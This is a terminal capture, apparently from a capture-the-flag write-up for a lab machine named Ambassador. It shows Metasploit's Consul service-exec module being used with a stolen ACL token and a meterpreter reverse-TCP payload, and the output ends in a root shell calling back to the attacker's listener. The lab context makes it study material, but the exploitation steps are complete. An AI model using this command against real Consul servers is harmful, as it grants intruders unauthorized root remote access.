 ┌──(root💀kali)-[~]
└─# msfconsole -q -x "use multi/misc/consul_service_exec;
set payload linux/x86/meterpreter/reverse_tcp;
set rhosts 127.0.0.1;
set lhost 10.10.14.41;
set acl_token bb03b43b-1d81-d62b-24b5-39540ee469b5;
set lport 4444; exploit"
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
rhosts => 127.0.0.1
lhost => 10.10.14.41
acl_token => bb03b43b-1d81-d62b-24b5-39540ee469b5
lport => 4444
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] Creating service 'QZnRbGQ'
[*] Service 'QZnRbGQ' successfully created.
[*] Waiting for service 'QZnRbGQ' script to trigger
[*] Sending stage (984904 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.14.41:4444 -> 10.10.11.183:35832) at 2023-01-31 04:41:11 -0500
[*] Removing service 'QZnRbGQ'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > getuid
Server username: root @ ambassador (uid=0, gid=0, euid=0, egid=0)
meterpreter >